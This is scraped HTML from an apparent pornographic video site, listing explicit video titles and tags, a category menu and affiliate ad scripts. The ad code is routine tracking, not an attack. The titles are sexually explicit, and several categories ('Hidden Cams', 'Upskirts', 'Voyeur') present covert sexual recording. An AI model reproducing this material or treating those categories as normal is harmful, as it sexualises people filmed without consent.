data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/fucking-my-18-year-old-boyfriend-hard-and-cumming-inside.jpg" alt="Fucking My 18 year old Boyfriend Hard and Cumming Inside"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>06:32</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>Fucking My 18 year old Boyfriend Hard and Cumming Inside</span>
		</header>
	</a>
</article>
          
<article data-video-uid="11" data-post-id="159530" class="loop-video thumb-block post-159530 post type-post status-publish format-video has-post-thumbnail hentry category-college tag-amateur tag-amateur-college tag-amateur-cuckold tag-amateur-threesome tag-bbc tag-blowjob tag-college tag-college-dorm tag-college-girl tag-cuckold tag-doggystyle tag-doggystyle-pov tag-dorm tag-homemade-threesome tag-interracial tag-threesome post_format-post-format-video">
	<a href="https://xvmovies.com/college/college-dorm-activities/" title="College Dorm Activities">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/202212/06/420879151/original/(m=eafTGgaaaa)(mh=33QiLpM7BXWbRUdl)1.jpg,https://ei.phncdn.com/videos/202212/06/420879151/original/(m=eafTGgaaaa)(mh=33QiLpM7BXWbRUdl)2.jpg,https://ei.phncdn.com/videos/202212/06/420879151/original/(m=eafTGgaaaa)(mh=33QiLpM7BXWbRUdl)3.jpg,https://ei.phncdn.com/videos/202212/06/420879151/original/(m=eafTGgaaaa)(mh=33QiLpM7BXWbRUdl)4.jpg,https://ei.phncdn.com/videos/202212/06/420879151/original/(m=eafTGgaaaa)(mh=33QiLpM7BXWbRUdl)5.jpg,https://ei.phncdn.com/videos/202212/06/420879151/original/(m=eafTGgaaaa)(mh=33QiLpM7BXWbRUdl)6.jpg,https://ei.phncdn.com/videos/202212/06/420879151/original/(m=eafTGgaaaa)(mh=33QiLpM7BXWbRUdl)7.jpg,https://ei.phncdn.com/videos/202212/06/420879151/original/(m=eafTGgaaaa)(mh=33QiLpM7BXWbRUdl)8.jpg,https://ei.phncdn.com/videos/202212/06/420879151/original/(m=eafTGgaaaa)(mh=33QiLpM7BXWbRUdl)9.jpg,https://ei.phncdn.com/videos/202212/06/420879151/original/(m=eafTGgaaaa)(mh=33QiLpM7BXWbRUdl)10.jpg,https://ei.phncdn.com/videos/202212/06/420879151/original/(m=eafTGgaaaa)(mh=33QiLpM7BXWbRUdl)11.jpg,https://ei.phncdn.com/videos/202212/06/420879151/original/(m=eafTGgaaaa)(mh=33QiLpM7BXWbRUdl)12.jpg,https://ei.phncdn.com/videos/202212/06/420879151/original/(m=eafTGgaaaa)(mh=33QiLpM7BXWbRUdl)13.jpg,https://ei.phncdn.com/videos/202212/06/420879151/original/(m=eafTGgaaaa)(mh=33QiLpM7BXWbRUdl)14.jpg,https://ei.phncdn.com/videos/202212/06/420879151/original/(m=eafTGgaaaa)(mh=33QiLpM7BXWbRUdl)15.jpg,https://ei.phncdn.com/videos/202212/06/420879151/original/(m=eafTGgaaaa)(mh=33QiLpM7BXWbRUdl)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/06/college-dorm-activities.jpg" alt="College Dorm Activities"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:07</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:88%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>88%</span></div>		<header class="entry-header">
			<span>College Dorm Activities</span>
		</header>
	</a>
</article>
          
<article data-video-uid="12" data-post-id="153599" class="loop-video thumb-block post-153599 post type-post status-publish format-video has-post-thumbnail hentry category-college tag-beautiful tag-student post_format-post-format-video">
	<a href="https://xvmovies.com/college/beautiful-student-taking-exams/" title="BEAUTIFUL STUDENT TAKING EXAMS">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2023/04/beautiful-student-taking-exams.jpg" alt="BEAUTIFUL STUDENT TAKING EXAMS"></div>						<span class="views"><i class="fa fa-eye"></i> 2K</span>			<span class="duration"><i class="fa fa-clock-o"></i>11:12</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:96%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>96%</span></div>		<header class="entry-header">
			<span>BEAUTIFUL STUDENT TAKING EXAMS</span>
		</header>
	</a>
</article>
          
<article data-video-uid="13" data-post-id="96131" class="loop-video thumb-block post-96131 post type-post status-publish format-video has-post-thumbnail hentry category-college tag-amateur tag-asian-girl tag-big-boobs tag-butt tag-college tag-couple tag-friends tag-hotguysfuck tag-rough tag-surfer tag-teen tag-teenager tag-teens post_format-post-format-video actors-maya-mona">
	<a href="https://xvmovies.com/college/asian-with-fat-ole-ass-fucks-surfer-white-boy-whos-horny-as-fuck/" title="Asian With FAT OLE ASS fucks SURFER white boy who&#8217;s horny as FUCK.">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ei.phncdn.com/videos/201908/23/243676741/original/(m=eafTGgaaaa)(mh=hp7bHGcm5b9yeu5M)1.jpg,https://ei.phncdn.com/videos/201908/23/243676741/original/(m=eafTGgaaaa)(mh=hp7bHGcm5b9yeu5M)2.jpg,https://ei.phncdn.com/videos/201908/23/243676741/original/(m=eafTGgaaaa)(mh=hp7bHGcm5b9yeu5M)3.jpg,https://ei.phncdn.com/videos/201908/23/243676741/original/(m=eafTGgaaaa)(mh=hp7bHGcm5b9yeu5M)4.jpg,https://ei.phncdn.com/videos/201908/23/243676741/original/(m=eafTGgaaaa)(mh=hp7bHGcm5b9yeu5M)5.jpg,https://ei.phncdn.com/videos/201908/23/243676741/original/(m=eafTGgaaaa)(mh=hp7bHGcm5b9yeu5M)6.jpg,https://ei.phncdn.com/videos/201908/23/243676741/original/(m=eafTGgaaaa)(mh=hp7bHGcm5b9yeu5M)7.jpg,https://ei.phncdn.com/videos/201908/23/243676741/original/(m=eafTGgaaaa)(mh=hp7bHGcm5b9yeu5M)8.jpg,https://ei.phncdn.com/videos/201908/23/243676741/original/(m=eafTGgaaaa)(mh=hp7bHGcm5b9yeu5M)9.jpg,https://ei.phncdn.com/videos/201908/23/243676741/original/(m=eafTGgaaaa)(mh=hp7bHGcm5b9yeu5M)10.jpg,https://ei.phncdn.com/videos/201908/23/243676741/original/(m=eafTGgaaaa)(mh=hp7bHGcm5b9yeu5M)11.jpg,https://ei.phncdn.com/videos/201908/23/243676741/original/(m=eafTGgaaaa)(mh=hp7bHGcm5b9yeu5M)12.jpg,https://ei.phncdn.com/videos/201908/23/243676741/original/(m=eafTGgaaaa)(mh=hp7bHGcm5b9yeu5M)13.jpg,https://ei.phncdn.com/videos/201908/23/243676741/original/(m=eafTGgaaaa)(mh=hp7bHGcm5b9yeu5M)14.jpg,https://ei.phncdn.com/videos/201908/23/243676741/original/(m=eafTGgaaaa)(mh=hp7bHGcm5b9yeu5M)15.jpg,https://ei.phncdn.com/videos/201908/23/243676741/original/(m=eafTGgaaaa)(mh=hp7bHGcm5b9yeu5M)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2021/07/asian-with-fat-ole-ass-fucks-surfer-white-boy-whos-horny-as-fuck.jpg" alt="Asian With FAT OLE ASS fucks SURFER white boy who&#8217;s horny as FUCK."></div>						<span class="views"><i class="fa fa-eye"></i> 5K</span>			<span class="duration"><i class="fa fa-clock-o"></i>15:29</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>Asian With FAT OLE ASS fucks SURFER white boy who&#8217;s horny as FUCK.</span>
		</header>
	</a>
</article>
          
<article data-video-uid="14" data-post-id="67562" class="loop-video thumb-block post-67562 post type-post status-publish format-video has-post-thumbnail hentry category-college tag-best tag-friend tag-fucked post_format-post-format-video">
	<a href="https://xvmovies.com/college/i-finally-fucked-my-best-friend/" title="I finally fucked my best friend">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-trailer"><div class="video-debounce-bar"></div><div class="lds-dual-ring"></div><div class="video-preview"></div><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/10/i-finally-fucked-my-best-friend.jpg" alt="I finally fucked my best friend"></div>						<span class="views"><i class="fa fa-eye"></i> 6K</span>			<span class="duration"><i class="fa fa-clock-o"></i>05:29</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:84%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>84%</span></div>		<header class="entry-header">
			<span>I finally fucked my best friend</span>
		</header>
	</a>
</article>
          
<article data-video-uid="15" data-post-id="138608" class="loop-video thumb-block post-138608 post type-post status-publish format-video has-post-thumbnail hentry category-college tag-big-cock tag-cabin-sex tag-camping-sex tag-college-guy tag-college-guys tag-corbin-fisher tag-corbinfisher tag-corbinfisher-gabe tag-corbinfisher-tj tag-frat-boys tag-frat-guys tag-frat-guys-fucking tag-hot-college-guy post_format-post-format-video">
	<a href="https://xvmovies.com/college/corbin-fisher-hung-model-gabe-fucks-ripped-frosh-tj-in-the-cabin/" title="Corbin Fisher &#8211; Hung model Gabe fucks ripped frosh TJ in the cabin">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://di.phncdn.com/videos/202011/20/372042852/original/(m=eafTGgaaaa)(mh=Ye4MigQXAMbPAa8y)1.jpg,https://di.phncdn.com/videos/202011/20/372042852/original/(m=eafTGgaaaa)(mh=Ye4MigQXAMbPAa8y)2.jpg,https://di.phncdn.com/videos/202011/20/372042852/original/(m=eafTGgaaaa)(mh=Ye4MigQXAMbPAa8y)3.jpg,https://di.phncdn.com/videos/202011/20/372042852/original/(m=eafTGgaaaa)(mh=Ye4MigQXAMbPAa8y)4.jpg,https://di.phncdn.com/videos/202011/20/372042852/original/(m=eafTGgaaaa)(mh=Ye4MigQXAMbPAa8y)5.jpg,https://di.phncdn.com/videos/202011/20/372042852/original/(m=eafTGgaaaa)(mh=Ye4MigQXAMbPAa8y)6.jpg,https://di.phncdn.com/videos/202011/20/372042852/original/(m=eafTGgaaaa)(mh=Ye4MigQXAMbPAa8y)7.jpg,https://di.phncdn.com/videos/202011/20/372042852/original/(m=eafTGgaaaa)(mh=Ye4MigQXAMbPAa8y)8.jpg,https://di.phncdn.com/videos/202011/20/372042852/original/(m=eafTGgaaaa)(mh=Ye4MigQXAMbPAa8y)9.jpg,https://di.phncdn.com/videos/202011/20/372042852/original/(m=eafTGgaaaa)(mh=Ye4MigQXAMbPAa8y)10.jpg,https://di.phncdn.com/videos/202011/20/372042852/original/(m=eafTGgaaaa)(mh=Ye4MigQXAMbPAa8y)11.jpg,https://di.phncdn.com/videos/202011/20/372042852/original/(m=eafTGgaaaa)(mh=Ye4MigQXAMbPAa8y)12.jpg,https://di.phncdn.com/videos/202011/20/372042852/original/(m=eafTGgaaaa)(mh=Ye4MigQXAMbPAa8y)13.jpg,https://di.phncdn.com/videos/202011/20/372042852/original/(m=eafTGgaaaa)(mh=Ye4MigQXAMbPAa8y)14.jpg,https://di.phncdn.com/videos/202011/20/372042852/original/(m=eafTGgaaaa)(mh=Ye4MigQXAMbPAa8y)15.jpg,https://di.phncdn.com/videos/202011/20/372042852/original/(m=eafTGgaaaa)(mh=Ye4MigQXAMbPAa8y)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2022/10/corbin-fisher-hung-model-gabe-fucks-ripped-frosh-tj-in-the-cabin.jpg" alt="Corbin Fisher &#8211; Hung model Gabe fucks ripped frosh TJ in the cabin"></div>						<span class="views"><i class="fa fa-eye"></i> 8K</span>			<span class="duration"><i class="fa fa-clock-o"></i>09:38</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:97%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>97%</span></div>		<header class="entry-header">
			<span>Corbin Fisher &#8211; Hung model Gabe fucks ripped frosh TJ in the cabin</span>
		</header>
	</a>
</article>
          
<article data-video-uid="16" data-post-id="39310" class="loop-video thumb-block post-39310 post type-post status-publish format-video has-post-thumbnail hentry category-college tag-amateur tag-amateur-college tag-amateur-teen tag-bisexual-black-men tag-black-men tag-college tag-college-jock tag-dildo tag-gayhoopla tag-long-haired-teen tag-muscle tag-muscle-stud tag-rimjob tag-rimming tag-teen tag-white-boy post_format-post-format-video">
	<a href="https://xvmovies.com/college/man-bun-teen-takes-it-deep-from-hottest-man-on-the-planet/" title="Man bun teen takes it deep from HOTTEST MAN ON THE PLANET.">
		<div class="post-thumbnail">
			<div class="post-thumbnail-container video-with-thumbs thumbs-rotation" data-thumbs="https://ci.phncdn.com/videos/201603/08/70585051/original/(m=eafTGgaaaa)(mh=Cw_kJml3CSVeuXGl)1.jpg,https://ci.phncdn.com/videos/201603/08/70585051/original/(m=eafTGgaaaa)(mh=Cw_kJml3CSVeuXGl)2.jpg,https://ci.phncdn.com/videos/201603/08/70585051/original/(m=eafTGgaaaa)(mh=Cw_kJml3CSVeuXGl)3.jpg,https://ci.phncdn.com/videos/201603/08/70585051/original/(m=eafTGgaaaa)(mh=Cw_kJml3CSVeuXGl)4.jpg,https://ci.phncdn.com/videos/201603/08/70585051/original/(m=eafTGgaaaa)(mh=Cw_kJml3CSVeuXGl)5.jpg,https://ci.phncdn.com/videos/201603/08/70585051/original/(m=eafTGgaaaa)(mh=Cw_kJml3CSVeuXGl)6.jpg,https://ci.phncdn.com/videos/201603/08/70585051/original/(m=eafTGgaaaa)(mh=Cw_kJml3CSVeuXGl)7.jpg,https://ci.phncdn.com/videos/201603/08/70585051/original/(m=eafTGgaaaa)(mh=Cw_kJml3CSVeuXGl)8.jpg,https://ci.phncdn.com/videos/201603/08/70585051/original/(m=eafTGgaaaa)(mh=Cw_kJml3CSVeuXGl)9.jpg,https://ci.phncdn.com/videos/201603/08/70585051/original/(m=eafTGgaaaa)(mh=Cw_kJml3CSVeuXGl)10.jpg,https://ci.phncdn.com/videos/201603/08/70585051/original/(m=eafTGgaaaa)(mh=Cw_kJml3CSVeuXGl)11.jpg,https://ci.phncdn.com/videos/201603/08/70585051/original/(m=eafTGgaaaa)(mh=Cw_kJml3CSVeuXGl)12.jpg,https://ci.phncdn.com/videos/201603/08/70585051/original/(m=eafTGgaaaa)(mh=Cw_kJml3CSVeuXGl)13.jpg,https://ci.phncdn.com/videos/201603/08/70585051/original/(m=eafTGgaaaa)(mh=Cw_kJml3CSVeuXGl)14.jpg,https://ci.phncdn.com/videos/201603/08/70585051/original/(m=eafTGgaaaa)(mh=Cw_kJml3CSVeuXGl)15.jpg,https://ci.phncdn.com/videos/201603/08/70585051/original/(m=eafTGgaaaa)(mh=Cw_kJml3CSVeuXGl)16.jpg"><img data-src="https://xvmovies.com/site/wp-content/uploads/2020/06/man-bun-teen-takes-it-deep-from-hottest-man-on-the-planet.jpg" alt="Man bun teen takes it deep from HOTTEST MAN ON THE PLANET."></div>						<span class="views"><i class="fa fa-eye"></i> 29K</span>			<span class="duration"><i class="fa fa-clock-o"></i>12:36</span>		</div>
		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div>		<header class="entry-header">
			<span>Man bun teen takes it deep from HOTTEST MAN ON THE PLANET.</span>
		</header>
	</a>
</article>
      </div>
  <div class="clear"></div>
</section>	</div>
<div class="clear"></div>

	
</article><!-- #post-## -->

		</main><!-- #main -->
	</div><!-- #primary -->




	<aside id="sidebar" class="widget-area with-sidebar-right" role="complementary">
					<div class="happy-sidebar">
				<script>var url=encodeURIComponent("https://t.grtyi.com/h2nlj12qkg?url_id=17890&aff_id=153714&offer_id=4632&bo=3511,3512,3521,3522&file_id=243007");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="//s2.static.cfgr2.com/anim/index12.html?id=assets/004575A/EOOxZSO&width=300&height=250&fallback=jpg&out=png&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<!-- JuicyAds v3.1 -->
<script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>
<ins id="870953" data-width="308" data-height="298"></ins>
<script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':870953});</script>
<!--JuicyAds END-->			</div>
				<section id="banners_widget-2" class="widget widget_banners_widget"><iframe class="crak_frame" data-key="0" id="crak_frame_0" src="https://htdvt.com/en/us/banner/url/zone?zid=11922&pid=0&custom1=&custom2=60670&custom3={transaction_id}&custom6=&custom7=PUB_153714&cturl=https://t.irtyf.com/ihxg01j1ds?aff_id=153714&file_id=252623&offer_id=3788&aff_sub={click_id}&aff_sub2=PUB_wpplugin;LOC_widget&source=https//prprocess.com/conversion/?user_id58564click_id{aff_sub}currencyUSDpayout{payout}&url=" width="300" height="250"  scrolling="no" frameborder="0"></iframe><span id="crak_width_detector_0"></section><section id="categories-3" class="widget widget_categories"><h2 class="widget-title">Video Categories</h2><form action="https://xvmovies.com" method="get"><label class="screen-reader-text" for="cat">Video Categories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="260">18 Years Old</option>
	<option class="level-0" value="3796">60fps</option>
	<option class="level-0" value="367">69</option>
	<option class="level-0" value="431">Albanian</option>
	<option class="level-0" value="506">Algerian</option>
	<option class="level-0" value="552">Amateur</option>
	<option class="level-0" value="617">Anal</option>
	<option class="level-0" value="675">Arab</option>
	<option class="level-0" value="707">Argentinian</option>
	<option class="level-0" value="749">Armenian</option>
	<option class="level-0" value="792">Asian</option>
	<option class="level-0" value="842">Ass Licking</option>
	<option class="level-0" value="889">Audition</option>
	<option class="level-0" value="935">Australian</option>
	<option class="level-0" value="990">Austrian</option>
	<option class="level-0" value="1008">Azeri</option>
	<option class="level-0" value="4870">Babe</option>
	<option class="level-0" value="1032">Babes</option>
	<option class="level-0" value="1066">Babysitters</option>
	<option class="level-0" value="1107">Ballbusting</option>
	<option class="level-0" value="1153">Bangladeshi</option>
	<option class="level-0" value="1169">BBW</option>
	<option class="level-0" value="1195">BDSM</option>
	<option class="level-0" value="1216">Beach</option>
	<option class="level-0" value="5284">Behind the scenes</option>
	<option class="level-0" value="1233">Belgian</option>
	<option class="level-0" value="5414">Big Ass</option>
	<option class="level-0" value="1259">Big Boobs</option>
	<option class="level-0" value="1311">Big Butts</option>
	<option class="level-0" value="1343">Big Clits</option>
	<option class="level-0" value="5558">Big Dick</option>
	<option class="level-0" value="1357">Big Natural Tits</option>
	<option class="level-0" value="1382">Big Nipples</option>
	<option class="level-0" value="1398">Bikini</option>
	<option class="level-0" value="1437">Bisexuals</option>
	<option class="level-0" value="1454">Black and Ebony</option>
	<option class="level-0" value="1480">Blondes</option>
	<option class="level-0" value="1508">Blowjobs</option>
	<option class="level-0" value="1534">Bolivian</option>
	<option class="level-0" value="1549">Bondage</option>
	<option class="level-0" value="1567">Bosnian</option>
	<option class="level-0" value="1578">Brazilian</option>
	<option class="level-0" value="1593">British</option>
	<option class="level-0" value="1621">Brunettes</option>
	<option class="level-0" value="1652">Bukkake</option>
	<option class="level-0" value="1675">Bulgarian</option>
	<option class="level-0" value="1680">Cambodian</option>
	<option class="level-0" value="1699">Canadian</option>
	<option class="level-0" value="1725">Cartoons</option>
	<option class="level-0" value="1751">Castings</option>
	<option class="level-0" value="1767">Cat Fights</option>
	<option class="level-0" value="1777">Celebrities</option>
	<option class="level-0" value="1820">CFNM</option>
	<option class="level-0" value="1845">Cheating</option>
	<option class="level-0" value="1866">Cheerleaders</option>
	<option class="level-0" value="1891">Chilean</option>
	<option class="level-0" value="1897">Chinese</option>
	<option class="level-0" value="1912">Close-ups</option>
	<option class="level-0" value="1936">College</option>
	<option class="level-0" value="1959">Colombian</option>
	<option class="level-0" value="7418">Compilation</option>
	<option class="level-0" value="1978">Cosplay</option>
	<option class="level-0" value="2009">Costa Rica</option>
	<option class="level-0" value="2022">Cougars</option>
	<option class="level-0" value="2037">Creampie</option>
	<option class="level-0" value="2054">Croatian</option>
	<option class="level-0" value="2056">Cuckold</option>
	<option class="level-0" value="2071">Cum in Mouth</option>
	<option class="level-0" value="2080">Cum Swallowing</option>
	<option class="level-0" value="2096">Cumshots</option>
	<option class="level-0" value="2103">Cunnilingus</option>
	<option class="level-0" value="2110">Czech</option>
	<option class="level-0" value="2127">Danish</option>
	<option class="level-0" value="2134">Deep Throats</option>
	<option class="level-0" value="8291">Described video</option>
	<option class="level-0" value="2154">Dildo</option>
	<option class="level-0" value="2166">Dirty Talk</option>
	<option class="level-0" value="2177">Doctor</option>
	<option class="level-0" value="2191">Dogging</option>
	<option class="level-0" value="2197">Doggy Style</option>
	<option class="level-0" value="2203">Double Penetration</option>
	<option class="level-0" value="2228">Dutch</option>
	<option class="level-0" value="3">Ebony</option>
	<option class="level-0" value="2262">Ecuador</option>
	<option class="level-0" value="2264">Egyptian</option>
	<option class="level-0" value="2268">Emo</option>
	<option class="level-0" value="2284">Estonia</option>
	<option class="level-0" value="8646">Euro</option>
	<option class="level-0" value="8709">Exclusive</option>
	<option class="level-0" value="2285">Face Sitting</option>
	<option class="level-0" value="2299">Facials</option>
	<option class="level-0" value="8818">Feet</option>
	<option class="level-0" value="2305">Female Choice</option>
	<option class="level-0" value="2309">Femdom</option>
	<option class="level-0" value="9003">Fetish</option>
	<option class="level-0" value="2318">Fingering</option>
	<option class="level-0" value="2332">Finnish</option>
	<option class="level-0" value="2342">Fisting</option>
	<option class="level-0" value="2355">Flashing</option>
	<option class="level-0" value="2362">Foot Fetish</option>
	<option class="level-0" value="2363">Footjob</option>
	<option class="level-0" value="9222">For Women</option>
	<option class="level-0" value="2380">French</option>
	<option class="level-0" value="2386">Fucking Machines</option>
	<option class="level-0" value="2406">Funny</option>
	<option class="level-0" value="2477">Gangbang</option>
	<option class="level-0" value="2434">Gaping</option>
	<option class="level-0" value="2461">German</option>
	<option class="level-0" value="2529">Glory Holes</option>
	<option class="level-0" value="2536">Gothic</option>
	<option class="level-0" value="2551">Grannies</option>
	<option class="level-0" value="2557">Greek</option>
	<option class="level-0" value="2571">Group Sex</option>
	<option class="level-0" value="2585">Guadeloupe</option>
	<option class="level-0" value="2591">Guatemala</option>
	<option class="level-0" value="2595">Hairy</option>
	<option class="level-0" value="2607">Halloween</option>
	<option class="level-0" value="2618">Handjobs</option>
	<option class="level-0" value="2627">Hardcore</option>
	<option class="level-0" value="2646">HD Videos</option>
	<option class="level-0" value="2651">Hentai</option>
	<option class="level-0" value="2663">Hidden Cams</option>
	<option class="level-0" value="2669">High Heels</option>
	<option class="level-0" value="2675">Hungarian</option>
	<option class="level-0" value="2690">Indian</option>
	<option class="level-0" value="2703">Indonesian</option>
	<option class="level-0" value="2706">Interracial</option>
	<option class="level-0" value="2719">Interview</option>
	<option class="level-0" value="2755">Iranian</option>
	<option class="level-0" value="2764">Irish</option>
	<option class="level-0" value="2769">Israeli</option>
	<option class="level-0" value="2785">Italian</option>
	<option class="level-0" value="2798">Jamaican</option>
	<option class="level-0" value="2809">Japanese</option>
	<option class="level-0" value="2824">JOI</option>
	<option class="level-0" value="2833">Korean</option>
	<option class="level-0" value="2842">Lactating</option>
	<option class="level-0" value="2853">Latex</option>
	<option class="level-0" value="2868">Latin</option>
	<option class="level-0" value="2875">Latvian</option>
	<option class="level-0" value="2881">Lebanese</option>
	<option class="level-0" value="2888">Lesbians</option>
	<option class="level-0" value="2893">Lingerie</option>
	<option class="level-0" value="2910">Lithuanian</option>
	<option class="level-0" value="2915">Macedonian</option>
	<option class="level-0" value="2917">Maid</option>
	<option class="level-0" value="2922">Malaysian</option>
	<option class="level-0" value="2923">Massage</option>
	<option class="level-0" value="2935">Masturbation</option>
	<option class="level-0" value="2940">Matures</option>
	<option class="level-0" value="2943">Medical</option>
	<option class="level-0" value="2949">Mexican</option>
	<option class="level-0" value="2956">Midgets</option>
	<option class="level-0" value="2963">MILFs</option>
	<option class="level-0" value="2964">Military</option>
	<option class="level-0" value="2973">Mistress</option>
	<option class="level-0" value="2982">Moldavian</option>
	<option class="level-0" value="2989">Moroccan</option>
	<option class="level-0" value="2990">Muscular Women</option>
	<option class="level-0" value="11678">Music</option>
	<option class="level-0" value="2997">Nigerian</option>
	<option class="level-0" value="3002">Nipples</option>
	<option class="level-0" value="3008">Norwegian</option>
	<option class="level-0" value="3021">Nudist</option>
	<option class="level-0" value="3026">Nylon</option>
	<option class="level-0" value="3032">Old+Young</option>
	<option class="level-0" value="3041">Orgasms</option>
	<option class="level-0" value="11877">Orgy</option>
	<option class="level-0" value="12290">Parody</option>
	<option class="level-0" value="3073">Party</option>
	<option class="level-0" value="12637">Pissing</option>
	<option class="level-0" value="3099">Pornstars</option>
	<option class="level-0" value="3114">POV</option>
	<option class="level-0" value="12854">Public</option>
	<option class="level-0" value="12944">Pussy Licking</option>
	<option class="level-0" value="12981">Reality</option>
	<option class="level-0" value="3147">Redheads</option>
	<option class="level-0" value="13019">Rough Sex</option>
	<option class="level-0" value="3159">Russian</option>
	<option class="level-0" value="13089">School</option>
	<option class="level-0" value="3177">Sex Toys</option>
	<option class="level-0" value="13129">SFW</option>
	<option class="level-0" value="13166">Shemale</option>
	<option class="level-0" value="3202">Slave</option>
	<option class="level-0" value="3204">Slovakian</option>
	<option class="level-0" value="3218">Slovenian</option>
	<option class="level-0" value="3223">Small Tits</option>
	<option class="level-0" value="13233">Smoking</option>
	<option class="level-0" value="3234">Softcore</option>
	<option class="level-0" value="13311">Solo Male</option>
	<option class="level-0" value="3247">South African</option>
	<option class="level-0" value="3250">Spandex</option>
	<option class="level-0" value="3259">Spanish</option>
	<option class="level-0" value="3265">Spanking</option>
	<option class="level-0" value="3269">Sports</option>
	<option class="level-0" value="3274">Squirting</option>
	<option class="level-0" value="3281">Sri Lankan</option>
	<option class="level-0" value="3290">Stockings</option>
	<option class="level-0" value="3303">Strapon</option>
	<option class="level-0" value="3310">Striptease</option>
	<option class="level-0" value="3316">Swedish</option>
	<option class="level-0" value="3326">Swingers</option>
	<option class="level-0" value="3332">Swiss</option>
	<option class="level-0" value="3339">Sybian</option>
	<option class="level-0" value="3354">Tattoos</option>
	<option class="level-0" value="3364">Teacher</option>
	<option class="level-0" value="3373">Teens</option>
	<option class="level-0" value="3374">Thai</option>
	<option class="level-0" value="3382">Threesomes</option>
	<option class="level-0" value="3386">Tits</option>
	<option class="level-0" value="3387">Titty Fucking</option>
	<option class="level-0" value="3397">Top Rated</option>
	<option class="level-0" value="13535">Toys</option>
	<option class="level-0" value="3411">Tunisian</option>
	<option class="level-0" value="3451">Turkish</option>
	<option class="level-0" value="3454">Ukrainian</option>
	<option class="level-0" value="1">Uncategorized</option>
	<option class="level-0" value="13567">Uniforms</option>
	<option class="level-0" value="3466">Upskirts</option>
	<option class="level-0" value="3473">Venezuelan</option>
	<option class="level-0" value="13615">Verified Amateurs</option>
	<option class="level-0" value="3484">Vibrator</option>
	<option class="level-0" value="3492">Vietnamese</option>
	<option class="level-0" value="3502">Vintage</option>
	<option class="level-0" value="3514">Voyeur</option>
	<option class="level-0" value="13694">VR</option>
	<option class="level-0" value="3516">Webcams</option>
	<option class="level-0" value="3521">Wife</option>
	<option class="level-0" value="3525">Wife Sharing</option>
	<option class="level-0" value="3529">Xmas</option>
	<option class="level-0" value="3539">Yoga</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</section><section id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>var url=encodeURIComponent("https://t.frtyz.com/eu228m6ke8?url_id=0&aff_id=153714&offer_id=6132&bo=3511,3512,3521,3522&file_id=358319");document.write('<iframe style="border: 0; width: 300px; height: 250px; overflow: hidden;" scrolling="no" src="https://s2.static.cfgr2.com/anim/index12.html?id=assets/008018A/EOOxZSO&width=300&height=250&fallback=jpg&out=off&over=off&url={url}"></iframe>'.replace('{url}', url));</script>

<a href="https://t.asldating.link/lgc7o01x34?url_id=0&aff_id=153714&offer_id=3785&bo=2753,2754,2755,2756&file_id=334486" target="_blank" rel="noopener noreferrer"><img src="https://www.imglnkd.com/3785/005835A_GDAT_18_ALL_EN_71_L.gif" width="300" height="250" border="0" /></a></div></section><section id="widget_videos_block-4" class="widget widget_videos_block"><h2 class="widget-title">Most Viewed videos</h2>    <a class="more-videos label" href="https://xvmovies.com/?filter=most-viewed"><i class="fa fa-plus"></i> <span>More videos</span></a>
  <div class="videos-list">
          
<article data-video-uid="17" data-post-id="50965" class="loop-video thumb-block post-50965 post type-post status-publish format-video has-post-thumbnail hentry category-amateur category-fisting tag-adult-toys tag-ass tag-ass-fuck tag-asshole tag-big-cock tag-deep-anal tag-deep-anal-insertions tag-dildo tag-extreme tag-fisting tag-hard-anal tag-hole tag-huge tag-huge-toys tag-inflatable tag-plug post_format-post-format-video">
	<a href="https://xvmovies.com/amateur/ass-deep-fist-with-insertion-of-various-big-and-huge-dildo-toys/" title="Ass Deep Fist with insertion of Various Big and Huge Dildo Toys">
		<div class="post-thumbnail">
